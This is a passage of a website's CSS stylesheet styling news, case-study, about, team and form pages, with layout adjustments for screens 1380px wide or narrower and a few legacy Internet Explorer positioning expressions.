	background: url(../images/load.gif) center no-repeat
}

.content .about_fwlc_pc img {
	background: none
}


/*新闻内容*/

.newstit {
	width: 100%;
	border-bottom: 1px solid #eee;
	text-align: center;
	padding-bottom: 24px
}

.newstit h1 {
	font-size: 32px;
	color: #000;
	padding: 30px 0 30px
}

.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
	line-height: 150%
}

.newstit p {
	font-size: 14px;
	color: #454545
}

.newstit p span {
	padding: 0 20px
}

.newstit p span .icon_js_c {
	background: url(../images/icon_news_detail.gif) no-repeat;
	display: inline-block;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	overflow: hidden;
	font-size: 14px;
	vertical-align: middle;
	margin-left: 4px
}

.newstit p span .icon_js_c_hover {
	background: url(../images/icon_news_detail.gif) -20px 0 no-repeat;
	display: inline-block;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	overflow: hidden;
	font-size: 14px;
	vertical-align: middle;
	margin-left: 4px
}

.content {
	font-size: 14px;
	line-height: 30px;
	padding: 40px 0 40px
}

.content p {
	font-size: 14px;
	margin: 1.12em 0;
	line-height: 30px
}

.content h1 {
	font-size: 32px;
	font-weight: bold;
	margin: .67em 0
}

.content h2 {
	font-size: 24px;
	font-weight: bold;
	margin: .75em 0
}

.content h3 {
	font-size: 18px;
	font-weight: bold;
	margin: .83em 0
}

.content h4 {
	font-size: 16px;
	font-weight: bold;
	margin: 1.12em 0
}

.content h5 {
	font-size: 14px;
	font-weight: bold;
	margin: 1.5em 0
}

.content h6 {
	font-size: 12px;
	font-weight: bold;
	margin: 1.67em 0
}

.content ul li {
	list-style: inherit
}

.content .n_top {
	margin-top: 0
}

.pojectState {
	float: right;
	width: 360px;
	margin-left: 30px
}

.pojectState table {
	border-collapse: collapse
}

.pojectState table td {
	border: 1px solid #eee;
	line-height: 33px;
	padding-left: 9px
}

.pojectState table td.td_left {
	text-align: center;
	background: #fafafa;
	color: #999;
	padding-left: 0px
}

.pojectState table td.tdImg {
	text-align: center;
	height: 187px
}

.newsPj {
	width: 100%;
	text-align: center;
	padding-bottom: 24px
}

.newsPj a.good,
.newsPj a.bad {
	float: none
}

.newsPj a.bad span {
	background: url(../images/icon_news_detail.gif) 0 -51px no-repeat
}

.newsPj a.good span {
	background: url(../images/icon_news_detail.gif) 0 -20px no-repeat
}

.newsPj a.bad:hover span {
	background-position: -24px -51px
}

.newsPj a.good:hover span {
	background-position: -24px -20px
}

.Newsbshare {
	text-align: center;
	font-size: 14px
}

.newsDetailCur {
	width: 100%;
	position: relative;
	padding: 23px 0 17px
}

.newsDetailCur li {
	width: 49.9%;
	float: left;
	font-size: 14px;
	position: relative;
	height: 19px;
	z-index: 1111
}

.newsDetailCur li.r {
	text-align: right
}

.newsDetailCur li a {
	padding: 5px 0 5px;
	display: block;
	float: left
}

.newsDetailCur li.r a {
	float: right
}

.LikeNews .NewsList li {
	border-bottom: 5px solid #f3f3f3;
	border-top: none;
	padding-top: 4px
}

.FeedbackNews .FeedbackCon {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 0px;
	padding-top: 10px
}

.FeedbackNews .FeedbackCon textarea {
	width: 1308px
}

.FeedbackNews .FeedbackConList li {
	padding-left: 0px;
	padding-right: 0px
}

#help_text {
	height: 54px
}


/*案例*/

.select_case {
	width: 100%;
	padding-top: 35px;
	padding-bottom: 14px
}

.select_case table {
	border-collapse: collapse;
	border: 1px solid #eee
}

.select_case table td {
	line-height: 35px;
	border-bottom: 1px dotted #eee;
	font-size: 14px
}

.select_case table td.td_left {
	background: #f7f7f7;
	text-align: center;
	color: #000
}

.select_case table td a {
	margin-left: 23px;
	margin-right: 3px;
	display: inline-block;
	white-space: nowrap
}

.moreSelect {
	display: block;
	background: url(../images/common_bg.gif) -203px -38px no-repeat;
	width: 9px;
	height: 5px;
	display: inline-block;
	vertical-align: middle;
	overflow: hidden;
	_top: 2px;
	_position: relative
}

.moreSelectHover {
	background-position: -203px -43px
}

.icon_zuixin {
	background: url(../images/icon_zuixin.gif) no-repeat;
	width: 53px;
	height: 53px;
	position: absolute;
	z-index: 111;
	right: 0px;
	top: 0px;
	overflow: hidden
}

.select_area_box {
	width: 100%;
	overflow: hidden;
	height: 35px;
	font-size: 14px
}

.select_case table td .select_area_box a {
	margin-left: 3px;
	margin-right: 23px
}


/*案例内容*/

.caseDetail {
	border: 1px solid #eee;
	margin-top: 51px;
	width: 1317px;
	position: relative
}

.caseDetail .leftpic {
	float: left;
	width: 980px;
	overflow: hidden;
	padding-right: 19px;
	height: 620px;
	margin-top: -1px;
	margin-left: -1px;
	position: relative;
	background: url(../images/load.gif) center no-repeat
}

.caseDetail .casepicBox {
	height: 295px;
	overflow: hidden
}

.casepicList {
	float: left;
	width: 103px;
	overflow: hidden
}

.rightCase {
	float: left;
	width: 309px;
	height: 619px;
	overflow: hidden
}

.casepicBox h2 {
	font-size: 14px;
	color: #666;
	height: 40px;
	line-height: 40px;
	position: relative;
	width: 100%
}

.casepicBox ul li {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	height: 75px;
	display: inline;
	overflow: hidden;
	width: 94px
}

.casepicBox ul li.hover img {
	border: 2px solid #e60012;
	width: 90px;
	height: 71px
}

.btn_Left {
	background: url(../images/icon_case_detail.gif) -20px 0 no-repeat;
	width: 9px;
	height: 15px;
	display: block;
	right: 23px;
	top: 12px;
	position: absolute
}

.btn_Left:hover {
	background-position: 0 0
}

.btn_Right {
	background: url(../images/icon_case_detail.gif) -30px 0 no-repeat;
	width: 9px;
	height: 15px;
	display: block;
	right: 10px;
	top: 12px;
	position: absolute
}

.btn_Right:hover {
	background-position: -10px 0
}

.casepicBoxLine {
	height: 5px;
	background: #ececef;
	margin: 8px 0 3px;
	margin-right: 10px;
	overflow: hidden;
	display: block
}

.caseInfo {
	position: relative;
	width: 979px;
	border-right: 1px solid #eee
}

.caseInfo h1 {
	float: left;
	width: 339px;
	background: url(../images/case_bg.gif) right repeat-y;
	height: 37px;
	line-height: 37px;
	font-size: 14px;
	padding-left: 10px
}

.caseInfo h1 .icon_jiao {
	background: url(../images/icon_case_detail.gif) -40px 0 no-repeat;
	width: 9px;
	height: 6px;
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	overflow: hidden;
	_position: absolute;
	_top: 15px
}

.caseInfo h2 {
	border-right: 1px solid #eee;
	height: 37px;
	line-height: 37px;
	display: block;
	position: absolute;
	right: 153px;
	font-size: 14px;
	padding-right: 15px;
	color: #b2b2b2;
	top: 0px
}

.caseInfo h3 {
	float: right;
	padding-top: 8px;
	padding-right: 20px
}

.CaseDetailText {
	font-size: 14px;
	line-height: 25px;
	width: 100%;
	padding-bottom: 0px
}

.CaseDetailText #content {
	font-size: 14px
}

.CaseDetailText .caseDetailTitle {
	font-size: 32px;
	color: #000;
	line-height: 43px;
	width: 100%;
	margin: 0 auto;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 15px
}

.newsCurPic {
	border: 1px solid #e5e5e5;
	padding: 5px;
	position: absolute;
	background: #fff;
	height: 170px;
	width: 232px;
	bottom: 19px;
	left: 70px;
	z-index: 1111;
	display: none;
	padding-bottom: 3px
}

.newsCurPic em {
	background: url(../images/icon_case_detail.gif) -52px 0 no-repeat;
	width: 13px;
	height: 7px;
	display: block;
	bottom: -7px;
	_bottom: -20px;
	left: 50%;
	margin-left: -6px;
	position: absolute
}

.newsDetailCur .r .newsCurPic {
	left: auto;
	right: 70px
}

.caseTextInfo {
	position: absolute;
	display: block;
	background: #e60012;
	left: 0px;
	bottom: 37px;
	width: 342px;
	height: 140px;
	;
	font-size: 14px;
	color: #fff !important;
	filter: alpha(opacity=90);
	-moz-opacity: 0.90;
	-khtml-opacity: 0.90;
	opacity: 0.90;
	padding-top: 20px;
	display: none
}

.caseTextInfo td.td1 {
	text-align: right;
	filter: alpha(opacity=70);
	-moz-opacity: 0.70;
	-khtml-opacity: 0.70;
	opacity: 0.70
}


/*About*/

.about_index_1 {
	font-size: 14px;
	line-height: 30px
}

.about_index_1 h1 {
	font-size: 36px;
	padding: 0px 0 30px;
	color: #000
}

.about_index_1 p,
.about_index_1_sm td p {
	font-size: 14px
}

.about_index_1_sm {
	background: #f2f2f2;
	width: 100%;
	padding: 50px 0;
	margin-top: 80px
}

.about_bg_icon {
	background: url(../images/logo2.png) no-repeat;
	width: 150px;
	height: 150px;
	display: block;
	margin-left: 74px
}

.about_index_1_sm h2 {
	color: #000;
	font-size: 24px;
	padding-bottom: 15px;
	margin: 0px;
	font-weight: normal
}

.about_index_1_sm td {
	padding-right: 74px;
	font-size: 14px
}

.about_icon_01 {
	background: url(../images/about_bg_01.gif) no-repeat;
	width: 79px;
	height: 79px;
	display: block;
	margin: 0 auto
}

.about_icon_02 {
	background-position: -79px 0
}

.about_icon_03 {
	background-position: -158px 0
}

.about_index_Conlist li:hover .about_icon_01 {
	background-position: 0 -79px
}

.about_index_Conlist li:hover .about_icon_02 {
	background-position: -79px -79px
}

.about_index_Conlist li:hover .about_icon_03 {
	background-position: -158px -79px
}

.about_index_Conlist {
	width: 100%;
	position: relative;
	height: 234px
}

.about_index_Conlist li {
	font-size: 14px;
	text-align: center;
	width: 250px;
	text-align: center;
	position: absolute;
	top: 50px
}

.about_index_Conlist h3 {
	font-size: 18px;
	color: #454545;
	padding: 15px 0;
	margin: 0px;
	font-weight: normal
}

.about_index_Conlist li.li_l {
	left: 70px
}

.about_index_Conlist li.li_c {
	left: 50%;
	margin-left: -125px
}

.about_index_Conlist li.li_r {
	right: 70px
}

.about_qyry {
	background: url(../images/about_bg_02.jpg) 0 60px no-repeat;
	padding-left: 450px;
	line-height: 35px;
	font-size: 16px;
	min-height: 587px;
	padding-top: 110px;
	_height: 587px
}

.about_fzzl {
	line-height: 300%;
	text-align: center;
	padding-top: 20px
}

.about_fzzl h1 {
	padding: 25px 0 50px;
	font-weight: normal;
	margin: 0px
}

.about_fzzl h2 {
	padding-bottom: 50px;
	font-weight: normal;
	margin: 0px
}

.about_fwlc_mobile {
	display: none
}

.fwfc_box {
	background: #e60012;
	margin: 196px 188px 162px;
	height: 324px;
	position: relative
}

.fwfc_box td {
	color: #fff;
	height: 322px
}

.fwfc_box td p {
	padding: 4px 0;
	margin: 0px
}

.about_fwfc_picList li {
	position: absolute
}

.about_fwfc_picList li img {
	background: url(../images/load.gif) center no-repeat
}

.about_fwfc_picList li.li1 {
	left: -188px;
	top: -162px
}

.about_fwfc_picList li.li2 {
	left: 0px;
	top: -162px
}

.about_fwfc_picList li.li3 {
	left: 188px;
	top: -162px
}

.about_fwfc_picList li.li4 {
	left: 376px;
	top: -162px
}

.about_fwfc_picList li.li5 {
	left: 564px;
	top: -162px
}

.about_fwfc_picList li.li6 {
	left: 752px;
	top: -162px
}

.about_fwfc_picList li.li7 {
	left: 940px;
	top: -162px
}

.about_fwfc_picList li.li8 {
	left: 940px;
	top: 0px
}

.about_fwfc_picList li.li9 {
	left: 940px;
	top: 162px
}

.about_fwfc_picList li.li10 {
	left: 940px;
	top: 324px
}

.about_fwfc_picList li.li11 {
	left: 752px;
	top: 324px
}

.about_fwfc_picList li.li12 {
	left: 564px;
	top: 324px
}

.about_fwfc_picList li.li13 {
	left: 376px;
	top: 324px
}

.about_fwfc_picList li.li14 {
	left: 188px;
	top: 324px
}

.about_fwfc_picList li.li15 {
	left: 0px;
	top: 324px
}

.about_fwfc_picList li.li16 {
	left: -188px;
	top: 324px
}

.about_fwfc_picList li.li17 {
	left: -188px;
	top: 162px
}

.about_fwfc_picList li.li18 {
	left: -188px;
	top: 0px
}

.about_fwlc {
	width: 100%;
	text-align: center;
	padding: 10px 0 0px;
	line-height: 24px
}

.td_108 {
	width: 108px
}

.about_fwlc p {
	padding: 5px 0
}

.about_icon_yuan {
	background: url(../images/about_bg_yuan.gif) no-repeat;
	height: 108px;
	width: 108px;
	display: block;
	text-align: center;
	line-height: 108px;
	font-size: 16px;
	color: #fff
}

.about_icon_tiao {
	display: block;
	background: url(../images/about_tiao_gif.gif) no-repeat;
	padding-left: 5px;
	height: 9px;
	margin: 0 7px;
	overflow: hidden;
	max-width: 120px
}

.about_icon_tiao em {
	display: block;
	background: url(../images/about_tiao_gif.gif) right top no-repeat;
	height: 9px;
	overflow: hidden
}

.about_fwcn {
	width: 100%;
	padding: 10px 0 0px
}

.about_fwcn .f42 {
	margin-bottom: 38px
}

.about_fwcn p {
	margin-bottom: 15px;
	margin-top: 15px
}

.about_fwcn_img {
	padding: 0 130px 0 28px
}

.AboutkefuList {
	border-top: 1px solid #eee;
	width: 1314px;
	margin-bottom: 300px
}

.AboutkefuList .indexkefuItem {
	border-top: none
}

.td_last {
	width: 200px
}

.about_icon_yuan_green {
	background: url(../images/about_bg_03.gif) no-repeat;
	color: #fff
}

.about_icon_yuan_quan {
	background: url(../images/about_bg_03.gif) 0 -108px no-repeat;
	color: #444
}

.zzjg_table td {
	padding-bottom: 34px
}

.about_fzlc {
	width: 100%;
	padding: 30px 0 0px
}

.about_fzlc h1 {
	color: #e60012;
	font-size: 3em;
	line-height: 2em;
	margin-top: 0px
}

.about_fzlc h2 {
	color: #000;
	font-size: 3em;
	line-height: 1em;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #EEE;
	padding-bottom: 20px
}

.about_fzlc ul {
	background-image: url(../images/kedu.gif);
	background-position: 0px 0px;
	background-repeat: repeat-y
}

.about_fzlc ul li {
	font-size: 1.25em;
	margin-left: 60px;
	list-style-type: disc
}

.about_fzlc_table .td_left {
	font-size: 48px;
	width: 150px;
	color: #b2b2b2
}

.about_fzlc_table td {
	font-size: 22px;
	color: #b2b2b2;
	padding: 7px 0
}

.about_qykw {
	width: 100%;
	padding-top: 20px
}

.bookItem .leftpic {
	float: left;
	width: 220px;
	padding-right: 30px
}

.bookItem {
	position: relative;
	background: #f2f2f2;
	padding-right: 42px;
	margin-bottom: 17px;
	height: 223px;
	overflow: hidden
}

.bookItem h1 {
	font-size: 18px;
	color: #333;
	padding: 15px 0
}

.bookItem .t1 {
	color: #454545;
	line-height: 25px;
	font-size: 14px;
	margin: 0;
	height: 50px;
	overflow: hidden
}

.bookItem .t2 {
	font-size: 16px;
	color: #454545;
	padding-top: 5px;
	margin: 0
}

.kw_link_down {
	position: absolute;
	left: 249px;
	bottom: 20px;
	font-size: 14px
}

.kw_link_view {
	position: absolute;
	left: 354px;
	bottom: 20px;
	font-size: 14px
}

.kw_link_down span {
	background: url(../images/about_icon_kw.gif) no-repeat;
	width: 15px;
	height: 15px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 7px;
	overflow: hidden
}

.kw_link_view span {
	background: url(../images/about_icon_kw.gif) 0 -15px no-repeat;
	width: 17px;
	height: 19px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 7px;
	overflow: hidden
}

.about_ryzs {
	padding: 20px 0 0px
}

.about_ryzs_picList {
	float: left;
	border-left: 1px solid #eee
}

.about_ryzs_picList li {
	float: left;
	width: 217px;
	height: 191px;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
	text-align: center;
	font-size: 14px;
	cursor: pointer;
	border-top: 1px solid #eee;
	overflow: hidden;
	margin-bottom: -1px;
	z-index: 111
}

.about_ryzs_picList li p.img {
	padding-top: 23px;
	padding-bottom: 5px
}

.about_ryzs_picList li p {
	font-size: 14px;
	margin: 0px !important
}

.about_ryzs_picList2 {
	float: left;
	border-left: 1px solid #eee
}

.about_ryzs_picList2 .aboutkefuItem {
	width: 208px;
	height: 141px;
	text-align: center;
	float: left;
	overflow: hidden;
	border: 1px solid #eee;
	border-left: none;
	margin-bottom: -1px
}

.aboutkefuItem p {
	margin-top: 0;
	margin-bottom: 0
}

.honner_pic_box {
	width: 650px;
	height: 512px;
	position: fixed;
	left: 50%;
	margin-left: -325px;
	top: 50%;
	margin-top: -256px;
	z-index: 1111112;
	_position: absolute;
	_top: expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ? documentElement.scrollTop + (document.documentElement.clientHeight-this.offsetHeight)/2:document.body.scrollTop + (document.body.clientHeight -this.clientHeight)/2);
	_margin-top: 0px;
	background: #fff url(../images/load.gif) center no-repeat
}

.honner_pic_box_bg {
	width: 100%;
	height: 100%;
	background: #000;
	filter: alpha(opacity=30);
	-moz-opacity: 0.30;
	-khtml-opacity: 0.30;
	opacity: 0.30;
	position: fixed;
	left: 0px;
	top: 0px;
	z-index: 1111111;
	_position: absolute;
	_top: expression(eval(document.compatMode && document.compatMode=='CSS1Compat') ? documentElement.scrollTop + (document.documentElement.clientHeight-this.offsetHeight)/2:document.body.scrollTop + (document.body.clientHeight -this.clientHeight)/2)
}

.honner_pic_box_close {
	display: block;
	height: 34px;
	background: #efefef;
	font-size: 14px;
	text-align: center;
	line-height: 34px;
	color: #808080
}

.honner_pic_box_close span {
	font-family: Tahoma;
	font-weight: bold;
	padding-right: 5px
}

.honner_pic_box_close:hover {
	background: #e60012;
	color: #fff
}

.about_contact {
	width: 100%;
	padding: 20px 0 0
}

.contact_map {
	float: right;
	width: 796px;
	height: 466px
}

.about_contact {
	line-height: 30px;
	color: #454545
}

.about_contact h1 {
	color: #333;
	font-size: 40px;
	line-height: 150%;
	margin-top: 0px
}

.about_contact_left {
	float: left;
	width: 522px
}

.weixin_list {
	width: 100%;
	padding-top: 25px
}

.weixin_list li {
	float: left;
	width: 49.9%;
	overflow: hidden
}

.weixin_list p {
	font-size: 18px;
	color: #454545;
	padding-bottom: 12px
}

.cpContactList {
	width: 100%;
	padding-top: 60px;
	padding-bottom: 60px
}

.cpContactList li {
	float: left;
	width: 405px;
	padding-right: 51px;
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 20px
}

.cpContactList li h1 {
	font-size: 24px;
	color: #333
}

.cpContactList li.no_pr {
	padding-right: 0
}


/*团队*/

.teamIndex_wrap {
	padding-bottom: 20px;
	padding-top: 28px
}

.teamIndex_wrap .indexCase {
	background: #fff;
	position: relative;
	z-index: 11;
	padding-bottom: 30px
}

.teamIndex_wrap .indexCase_secend {
	position: relative
}

.teamIndex_wrap .title {
	margin-top: 0px
}

.team_home_box {
	border: 1px solid #eee;
	position: relative;
	margin: 28px 0 11px;
	height: 268px;
	overflow: hidden
}

.team_home_box .leftpic {
	float: left;
	width: 232px;
	height: 232px;
	padding: 18px 25px
}

.team_home_box h1 {
	font-size: 24px;
	color: #8a8a8a;
	padding-top: 20px
}

.team_home_box h1 span {
	color: #999;
	font-size: 14px;
	padding-left: 10px
}

.team_home_box .work_info {
	position: absolute;
	bottom: 18px;
	left: 282px;
	font-size: 14px;
	line-height: 27px;
	float: left
}

.team_home_box .yuyue {
	position: absolute;
	right: 48px;
	top: 78px
}

.team_home_box .yuyue a {
	display: block;
	background: url(../images/icon_submit_shejishi.gif) no-repeat;
	width: 142px;
	height: 50px;
	line-height: 50px;
	font-size: 23px;
	text-align: center;
	color: #fff
}

.team_home_box .yuyue p {
	text-align: center;
	font-size: 14px;
	padding-top: 5px
}

.tema_menu {
	height: 40px;
	width: 100%
}

.tema_menu ul {
	position: relative;
	width: 100%;
	background: #f3f3f3
}

.tema_menu ul li {
	float: left;
	width: 33%;
	border-right: 2px solid #fff;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 16px;
	background: #f3f3f3;
	cursor: pointer
}

.tema_menu ul li.no_bor {
	border: none
}

.team_home_bottom_box {
	width: 100%;
	position: relative
}

.team_home_bottom_right_box {
	margin-left: 270px;
	padding-bottom: 50px
}

.sheji_ganwu .title {
	margin-bottom: 5px
}

.sheji_ganwu_list {
	padding: 16px 0 13px;
	border-bottom: 1px dotted #e5e5e5
}

.sheji_ganwu_list h1 {
	color: #999;
	font-size: 14px;
	padding-bottom: 10px
}

.sheji_ganwu_list h2 {
	color: #b2b2b2;
	font-size: 14px
}

.icon_view {
	background: url(../images/icon_shejishi_ganwu.gif) no-repeat;
	width: 14px;
	height: 10px;
	display: inline-block;
	vertical-align: middle;
	overflow: hidden;
	margin-right: 3px
}

.icon_xin {
	background: url(../images/icon_shejishi_ganwu.gif) 0 -10px no-repeat;
	width: 14px;
	height: 10px;
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px;
	overflow: hidden;
	margin-right: 3px
}

.team_home_bottom_right_box .FeedbackNews .FeedbackCon textarea {
	width: 1036px
}

.team_home_bottom_left_box {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 234px
}

.geren_info {
	font-size: 14px;
	line-height: 24px;
	padding-top: 16px;
	min-height: 250px;
	_height: 250px
}

.tema_menu_other ul li {
	width: 100%;
	border: none
}

.tema_menu_other ul li span {
	color: #b2b2b2;
	font-size: 15px
}


/*精英联盟*/

.jylm_box_menu {
	position: relative;
	width: 100%;
	height: 216px;
	overflow: hidden;
	margin-top: 45px
}

.jylm_box_menu ul {
	position: relative;
	left: 50%;
	float: left
}

.jylm_box_menu ul li {
	background: url(../images/sub_select_bg.gif) 0 -170px no-repeat;
	width: 170px;
	height: 170px;
	text-align: center;
	float: left;
	font-size: 16px;
	color: #8a8a8a;
	margin: 0 47px;
	cursor: pointer;
	position: relative;
	right: 50%
}

.jylm_box_menu ul li .top_icon {
	display: block;
	background: url(../images/sub_select_icon.png) 0px 0 no-repeat;
	_background: url(../images/sub_select_icon.gif) 0px 0 no-repeat;
	width: 32px;
	height: 32px;
	margin: 54px auto 10px
}

.jylm_box_menu ul li.hover {
	background-position: 0 0;
	color: #fff
}

.jylm_box_menu ul li .top_icon2 {
	background-position: 0px -32px
}

.jylm_box_menu ul li .top_icon3 {
	background-position: 0px -64px
}

.jylm_box_menu ul li .top_icon4 {
	background-position: 0px -96px
}

.jylm_box_menu ul li.hover .top_icon {
	background-position: -32px 0
}

.jylm_box_menu ul li.hover .top_icon2 {
	background-position: -32px -32px
}

.jylm_box_menu ul li.hover .top_icon3 {
	background-position: -32px -64px
}

.jylm_box_menu ul li.hover .top_icon4 {
	background-position: -32px -96px
}

.jylm_box_menu ul li .icon_sanjiao {
	background: url(../images/sub_select_bg.gif) bottom left no-repeat;
	width: 47px;
	height: 24px;
	display: block;
	position: absolute;
	top: 192px;
	left: 50%;
	margin-left: -23px;
	display: none
}

.jylm_box_menu ul li.hover .icon_sanjiao {
	display: block
}

.jylm_title_pic_2 {
	font-size: 32px;
	text-align: center;
	line-height: 57px
}

.jylm_submit_box {
	width: 100%;
	background: #f2f2f2;
	padding: 15px 0
}

.jylm_submit_box_left {
	width: 1080px;
	float: left
}

.jylm_submit_box_left td {
	padding: 9px 0 10px
}

.jylm_submit_box_left .td_left {
	font-size: 16px;
	color: #8a8a8a;
	text-align: right;
	padding-right: 26px;
	vertical-align: text-top;
	line-height: 44px
}

.jylm_submit_box_left .input_subText {
	width: 890px;
	height: 44px;
	line-height: 44px;
	background: #fff;
	border: medium none;
	padding: 0 5px
}

.jylm_submit_box_left .textarea_put {
	width: 890px;
	background: #fff;
	padding: 5px;
	height: 110px;
	overflow: hidden;
	border: medium none
}

.jylm_sm {
	font-size: 30px;
	color: #999;
	text-align: center;
	margin: 60px 0 100px
}

.jylm_submit_box_right {
	float: left;
	font-size: 16px;
	line-height: 36px;
	color: #8a8a8a;
	margin-top: 10px;
	position: relative;
	height: 308px;
	font-weight: bold
}

.jylm_submit_btn {
	width: 172px;
	height: 75px;
	text-align: center;
	font-size: 18px;
	cursor: pointer;
	color: #fff;
	background: #a7a7a7;
	border: medium none;
	display: block;
	position: absolute;
	bottom: 0px;
	left: 0px;
	font-weight: bold
}

.jylm_submit_btn:hover {
	background: #e60012
}

.jylm_submit_box_left .city_select {
	background-position: -133px -233px
}

#swta {
	float: right;
	z-index: 999;
	position: fixed !important;
	top: 280px;
	position: absolute;
	top: expression(offsetParent.scrollTop+200);
	right: 10px;
}


/*text*/

.f_r {
	float: right
}

.f_l {
	float: left
}

.b {
	font-weight: bold
}

.f8 {
	font-size: 8px
}

.f9 {
	font-size: 9px
}

.f10 {
	font-size: 10px
}

.f11 {
	font-size: 11px
}

.f12 {
	font-size: 12px
}

.f13 {
	font-size: 13px
}

.f14 {
	font-size: 14px !important
}

.f15 {
	font-size: 15px !important
}

.f16 {
	font-size: 16px !important
}

.f18 {
	font-size: 18px !important
}

.f42 {
	font-size: 42px !important
}

.f48 {
	font-size: 48px !important
}

.f30 {
	font-size: 30px !important
}

.f22 {
	font-size: 22px !important
}

.pr10 {
	padding-right: 10px
}

.pr5 {
	padding-right: 5px
}

.f_l {
	float: left
}

.f_r {
	float: right
}

.em {
	text-indent: 2em
}

.hei {
	color: #000
}

.red {
	color: #f00
}

.red3 {
	color: #e62b86
}

.no_bg {
	background: none !important
}

.red2 {
	color: #ed4d30
}

.pic_tit {
	text-indent: -999em;
	overflow: hidden;
	text-align: left
}

.green {
	color: #e60012 !important
}

.no_nr {
	margin-right: 0px !important
}

#MoreCaseBoxCon .no_nr {
	margin-right: 0px !important
}


/*1280宽度*/


/* for 1400px or less */

@media screen and (max-width: 1380px) {
	.left_c {
		margin-left: 10px !important;
	}
	.indexbanner .Btnwrap {
		width: 1200px
	}
	.wrap {
		width: 1200px;
		overflow: hidden
	}
	.lb_cl {
		width: 860px !important;
	}
	.contact .cantact_img {
		width: 699px !important;
	}
	.contact .cantact_img img {
		height: 280px !important;
	}
	.nav .wrap {
		overflow: visible
	}
	.navlist {
		padding-left: 255px
	}
	.navlist li {
		width: 110px
	}
	.search {
		width: 160px
	}
	.searchPut {
		width: 125px
	}
	.anl {
		width: 844px !important;
	}
	.anl_p {
		width: 600px !important;
	}
	.news {
		width: 844px !important;
	}
	.indexCaseList .indexCaseItem {
		width: 210px;
		margin-right: 20px !important;
		overflow: hidden
	}
	.indexCaseList .indexCaseItem img {
		width: 210px;
		height: 154px
	}
	.indexCaseList .indexCaseItem p {
		height: 154px;
		width: 210px
	}
	.indexCaseList .indexCaseItem2 img {
		width: 210px;
		height: 210px
	}
	.indexCaseList .indexCaseItem2 p {
		height: 210px;
		width: 210px
	}
	.indexCaseList a.link span.text {
		padding-top: 20px
	}
	.indexCaseList .indexCaseItem2 a.link span.text {
		padding-top: 50px
	}
	.indexCaseList a.link span {
		padding-left: 25px
	}
	.indexGoldDesigner {
		padding-left: 10px;
		width: 940px
	}
	.indexInterview {
		padding-left: 10px
	}
	.indexNewsBlock {
		width: 373px
	}
	.indexNewsBlockC {
		margin: 0 30px
	}
	.mar_left22 {
		margin-left: 0 !important;
	}
	.indexHonorItem {
		padding-left: 14px;
		padding-right: 14px
	}
	.indexkefuItem {
		width: 198px
	}
	.indexkefuItem img {
		max-width: 100%;
		_width: 100%;
		height: auto
	}
	.indexAbout {
		top: 21px
	}
	.footBlock {
		width: 290px;
		margin-right: 10px
	}
	.footlc p.p1 {
		width: 156px
	}
	.footlc p.p2 {
		width: 193px
	}
	.footlc p.p3 {
		width: 207px
	}
	.footlc p.p4 {
		width: 157px
	}
	.footlc p.p5 {
		width: 172px
	}
	.footlc p.p6 {
		width: 160px
	}
	/*网站地图*/
	.webSiteMap_list {
		width: 154px
	}
	.webSiteMap_list2 {
		width: 174px
	}
	.webSiteMap_list_last {
		width: 70px
	}
	/*专题*/
	.ztBannerImg {
		width: 842px;
		height: 403px
	}
	.ztBannerBox {
		height: 403px
	}
	.ztBannerBox article div.p {
		height: 220px;
		overflow: hidden
	}
	.FeedbackCon textarea {
		width: 1138px
	}
	.FeedbackNews .FeedbackCon textarea {
		width: 1188px
	}
	.team_home_bottom_right_box {
		margin-left: 242px
	}
	.team_home_bottom_left_box {
		width: 220px
	}
	.team_home_bottom_right_box .FeedbackNews .FeedbackCon textarea {
		width: 946px
	}
	.jylm_submit_box_left {
		width: 980px
	}
	.jylm_submit_box_left .input_subText,
	.jylm_submit_box_left .textarea_put {
		width: 800px
	}
	.rightCase {
		width: 209px
	}
	.fwfc_box {
		width: 825px
	}
	.about_fwfc_picList li {
		width: 165px;
		height: 142px
	}
	.about_fwfc_picList li img {
		width: 100%
	}
	.about_fwfc_picList li.li1 {
		left: -165px;
		top: -142px
	}
	.about_fwfc_picList li.li2 {
		left: 0px;
		top: -142px
	}
	.about_fwfc_picList li.li3 {
		left: 165px;
		top: -142px
	}
	.about_fwfc_picList li.li4 {
		left: 330px;
		top: -142px
	}
	.about_fwfc_picList li.li5 {
		left: 495px;
		top: -142px
	}
	.about_fwfc_picList li.li6 {
		left: 660px;
		top: -142px
	}
	.about_fwfc_picList li.li7 {
		left: 825px;
		top: -142px
	}
	.about_fwfc_picList li.li8 {
		left: 825px;
		top: 0px
	}
	.about_fwfc_picList li.li9 {
		left: 825px;
		top: 142px
	}
	.about_fwfc_picList li.li10 {
		left: 825px;
		top: 284px
	}
	.about_fwfc_picList li.li11 {
		left: 660px;
		top: 284px
	}
	.about_fwfc_picList li.li12 {
		left: 495px;
		top: 284px
	}
	.about_fwfc_picList li.li13 {
		left: 330px;
		top: 284px
	}
	.about_fwfc_picList li.li14 {
		left: 165px;
		top: 284px
	}
	.about_fwfc_picList li.li15 {
		left: 0px;
		top: 284px
	}
	.about_fwfc_picList li.li16 {
		left: -165px;
		top: 284px
	}
	.about_fwfc_picList li.li17 {
		left: -165px;
		top: 142px
	}
	.about_fwfc_picList li.li18 {
		left: -165px;
		top: 0px
	}
	.fwfc_box td {
		height: 290px
	}
	.fwfc_box td p {
		padding: 3px 0
	}
	.contact_map {
		width: 646px
	}
	.cpContactList li {
		width: 365px
	}
	.about_ryzs_picList li {
		width: 238px;
	}
	.AboutkefuList {
		width: 1195px
	}
	.NewsList li {
		margin-right: 26px
	}
	/*201372*/
	.caseDetail .leftpic {
		width: 970px;
		overflow: hidden;
		padding-right: 0px;
		margin-right: 16px
	}
	.caseInfo {
		width: 969px
	}
	.caseDetail .casepicBox {
